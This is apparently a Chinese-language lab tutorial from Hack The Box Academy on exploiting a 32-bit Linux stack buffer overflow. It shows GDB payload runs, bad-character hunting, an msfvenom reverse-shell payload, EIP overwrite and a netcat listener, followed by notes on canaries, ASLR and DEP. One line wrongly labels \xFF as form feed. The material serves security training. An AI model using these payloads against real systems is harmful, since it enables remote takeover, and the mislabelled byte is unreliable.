
现在我们可以尝试找出有多少空间可以插入shellcode。
GDB
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4') |
Buffer
Identification of Bad Characters
以前在类UNIX操作系统中,二进制文件以两个字节开始,其中包含确定文件类型的“magic number”。一开始,它用于识别不同平台的目标文件。渐渐地,这个概念被转移到其他文件中,现在几乎每个文件都包含一个神奇的数字。
这种保留字符也存在于应用程序中,但它们并不总是出现,也不总是相同的。这些保留字符,也称为bad characters,可以变化,但我们经常会看到这样的字符:
\x00- Null Byte\x0A- Line Feed\x0D- Carriage Return\xFF- Form Feed
在这里,我们使用下面的字符列表来找出在生成shellcode时必须考虑和避免的所有字符。
Character List
mikannse7@htb[/htb]$ CHARS="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" |
为了计算我们的CHAR变量中的字节数,我们可以使用bash将“\x”替换为空格,然后使用wc来计算单词。
Calculate CHARS Length
mikannse7@htb[/htb]$ echo $CHARS | sed 's/\\x/ /g' | wc -w |
此字符串的长度为256 bytes。因此,我们需要再次计算缓冲区。
Notes
Buffer = "\x55" * (1040 - 256 - 4) = 780 |
现在让我们来看看整个主要功能。因为如果我们现在执行它,程序会崩溃,而不给我们跟踪内存中发生的事情的可能性。所以我们将在相应的函数上设置一个断点,这样执行就停止在这个点上,我们可以分析内存的内容。
(gdb) disas main |
为了设置断点,我们给予命令“break”和相应的函数名。
GDB Breakpoint
(gdb) break bowfunc |
现在,我们可以执行新创建的输入并查看内存。
Send CHARS
(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4') |
在我们用坏字符执行缓冲区并到达断点后,我们可以查看堆栈。
The Stack
(gdb) x/2000xb $esp+500 |
在这里,我们认识到我们的“\x55”开始的地址。从这里,我们可以继续下去,寻找我们的CHARS开始的地方。
The Stack - CHARS
<SNIP> |
我们看到“\x55”在哪里结束,CHARS变量在哪里开始。但是如果我们仔细观察它,我们会发现它以“\x01”而不是“\x00”开头。我们已经在执行过程中看到了警告,即我们输入中的null byte被忽略。
因此,我们可以注意到这个字符,将其从变量CHARS中删除,并调整“\x55“的数量。
Notes
# Substract the number of removed characters |
Send CHARS - Without Null Byte
(gdb) run $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4') |
The Stack
(gdb) x/2000xb $esp+550 |
在这里,它取决于我们的字节在变量CHARS中的正确顺序,以查看是否有任何字符更改,中断或跳过顺序。现在我们认识到,在“\x08“之后,我们遇到了“\x00”,而不是预期的“\x09”。这告诉我们,这个字符在这里是不允许的,必须相应地删除。
Notes
# Substract the number of removed characters |
Send CHARS - Without “\x00” & “\x09
(gdb) run $(python -c 'print "\x55" * (1040 - 254 - 4) + "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4') |
The Stack
(gdb) x/2000xb $esp+550 |
这个过程必须重复,直到所有可能中断流的字符都被删除。
Generating Shellcode
我们已经了解了生成shellcode的近似长度的工具msfvenom。现在,我们可以再次使用这个工具来生成实际的shellcode,这使得目标系统的CPU执行我们想要的命令。
但是在生成shellcode之前,我们必须确保各个组件和属性与目标系统匹配。因此,我们必须注意以下几个方面:
ArchitecturePlatformBad Characters
MSFvenom Syntax
mikannse7@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=<LHOST> lport=<LPORT> --format c --arch x86 --platform linux --bad-chars "<chars>" --out <filename> |
MSFvenom - Generate Shellcode
mikannse7@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --bad-chars "\x00\x09\x0a\x20" --out shellcode |
Shellcode
mikannse7@htb[/htb]$ cat shellcode |
现在我们已经有了shellcode,我们调整它使其只有一个字符串,然后我们可以再次调整并提交简单的漏洞利用。
Notes
Buffer = "\x55" * (1040 - 124 - 95 - 4) = 817 |
Exploit with Shellcode
(gdb) run $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xda\xca\xba\xe4...<SNIP>...\xad\xec\xa0\x04\x5a\x22\xa2" + "\x66" * 4') |
接下来,我们检查shellcode的第一个字节是否匹配NOPS之后的字节。
The Stack
(gdb) x/2000xb $esp+550 |
Identification of the Return Address
在检查我们仍然使用shellcode控制EIP之后,我们现在需要一个NOP所在的内存地址来告诉EIP跳转到它。这个内存地址不能包含我们之前发现的任何错误字符。
GDB NOPS
(gdb) x/2000xb $esp+1400 |
在这里,我们现在必须选择一个地址,我们引用EIP,并从这个地址开始一个字节接一个字节地读取和执行。在这个例子中,我们取地址0xffffd64c。如图所示,它看起来像这样:
Buffer 缓冲

选择内存地址后,我们替换“\x66”,它覆盖EIP,告诉它跳转到0xffffd64c地址。请注意,地址的输入是反向输入的。
Notes
Buffer = "\x55" * (1040 - 100 - 95 - 4) = 841 |
由于我们的shellcode创建了一个反向shell,我们让netcat监听端口31337。
Netcat - Reverse Shell Listener
student@nix-bow:$ nc -nlvp 31337 |
在启动我们的netcat监听器之后,我们现在再次运行我们的改编漏洞,然后触发CPU连接到我们的监听器。
Exploitation
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 95 - 4) + "\x90" * 100 + "\xda\xca\xba...<SNIP>...\x5a\x22\xa2" + "\x4c\xd6\xff\xff"') |
Netcat - Reverse Shell Listener
Listening on [0.0.0.0] (family 0, port 31337) |
我们现在看到我们从本地IP地址获得了连接。然而,如果我们有一个外壳,这并不明显。因此,我们键入命令“id”以获取有关用户的更多信息。如果我们得到一个带有信息的返回值,我们知道我们在一个shell中,如示例所示。
Proof-Of-Concept
Public Exploit Modification
在我们的渗透测试中,我们可能会遇到过时的软件,并发现一个利用已知漏洞的漏洞。这些攻击通常在代码中包含故意的错误。这些错误通常作为一种安全措施,因为缺乏经验的初学者无法直接执行这些漏洞,以防止可能对个人和组织造成伤害。 受到这种脆弱性的影响。
要编辑和自定义它们,最重要的是了解漏洞是如何工作的,漏洞在什么函数中,以及如何触发执行。对于几乎所有的漏洞,我们将不得不调整shellcode以适应我们的条件。相反,这取决于漏洞利用的复杂性。
它对shellcode是否适应保护机制起着重要作用。在这种情况下,不同长度的shellcode可能会产生不必要的效果。这些漏洞可以用不同的语言编写,也可以仅作为描述。
例如,漏洞利用可能与操作系统不同,从而导致不同的指令。必须建立一个相同的系统,在目标系统上盲目运行之前,我们可以尝试利用漏洞。此类漏洞可能导致系统崩溃,从而阻止我们进一步测试该服务。由于在新环境中不断找到我们的方式并始终学会保持全局观是我们日常生活的一部分,因此我们必须利用新的情况来提高和完善这种能力。因此,我们可以使用两个应用程序来训练这些技能。
Prevention Techniques and Mechanisms
防止缓冲区溢出的最佳保护措施是有安全意识的编程。软件开发人员应该告知自己相关的陷阱,并努力实现有意识的安全编程。此外,还有一些安全机制可以支持开发人员并防止用户利用这些漏洞。
其中包括安全机制:
CanariesAddress Space Layout Randomization(ASLR)Data Execution Prevention(DEP)
Canaries
canaries是写入缓冲区和控制数据之间的堆栈的已知值,用于检测缓冲区溢出。其原理是,在缓冲区溢出的情况下,canaries将首先被覆盖,并且操作系统在运行时检查canaries是否存在且未被更改。
地址空间布局随机化(ASLR)
地址空间布局随机化(ASLR)是一种防止缓冲区溢出的安全机制。它使某些类型的攻击更加困难,因为它很难在内存中找到目标地址。操作系统使用ASLR对我们隐藏相关的内存地址。因此,需要猜测地址,错误的地址很可能导致程序崩溃,因此,只有一次尝试。
Data Execution Prevention (DEP)
DEP是Windows XP中提供的一项安全功能,后来在Service Pack 2(SP2)及更高版本中,程序在执行期间受到监视,以确保它们干净地访问内存区域。如果程序试图以未经授权的方式调用或访问程序代码,则DEP终止程序。